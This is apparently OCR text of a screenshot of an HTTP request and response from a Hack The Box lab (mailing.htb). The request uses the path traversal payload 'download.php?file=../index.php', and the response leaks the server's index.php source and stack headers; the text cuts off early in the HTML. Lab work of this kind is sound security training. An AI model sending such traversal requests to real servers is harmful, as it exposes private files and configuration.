 Request
Pretty Raw \n
1 GET /download.php?file=
../index.php HTTP/1.1
2 Host: mailing.htb
3 Accept-Encoding: gzip,
deflate, br
4 Accept: */*
5 Accept-Language:
en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64;
x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/123.0.6312.88
Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
0
Response
Pretty Raw \n
1 HTTP/1.1 200 OK
2 Cache-Control:
must-revalidate
3 Pragma: public
4 Content-Type:
application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File
Transfer
9 Content-Disposition:
attachment;
filename="index.php"
10 X-Powered-By: ASP.NET
11 Date: Sat, 04 May 2024
21:43:11 GMT
12 Connection: close
13 Content-Length: 4681
14
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport"
content="width=device-width
, initial-scale=1.0">
20 <title>Mailing</title>
21 <link rel="stylesheet"
href="https://fonts.googlea
pis.com/css?family=Roboto:4
00,700&display=swap">
22 <style>
23 /* Add your CSS
styles here */
24 body {